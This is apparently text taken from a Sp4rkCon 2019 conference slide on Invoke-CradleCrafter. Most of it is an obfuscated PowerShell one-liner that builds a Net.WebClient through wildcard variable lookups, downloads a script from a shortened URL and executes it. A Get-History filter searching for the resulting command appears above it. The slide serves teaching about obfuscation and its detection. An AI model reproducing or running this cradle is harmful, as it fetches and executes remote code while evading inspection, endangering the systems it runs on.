 Get-History | ? { $_.CommandLine -match 'Invoke-Yoda' }
Sp4rkCon 2019
ls sl*;SI Variable:XQ (.(Get-Variable E*ext).Value.InvokeCommand.(((Get-Variable
E*ext).Value.InvokeCommand|Get-Member|?{$_.Name-clike'*dl*ts'}).Name).Invoke(
'Ne*ct')Net.WebClient);SI Variable:P08 'https://bit.ly/invoke-yoda';&(((Get-
Variable E*ext).Value.InvokeCommand|%{(Get-Variable _ -Val).(((Get-Variable
E*ext).Value.InvokeCommand|Get-Member|?{$_.Name-clike'*w*o*k'}).Name).Invoke((
Variable XQ -Va).((((Variable XQ -Va)|Get-Member)|?{$_.Name-clike'*nl*g'}).Name
).Invoke((Variable P08 -ValueOn))+';Invoke-Yoda')}))
Invoke-CradleCrafter
 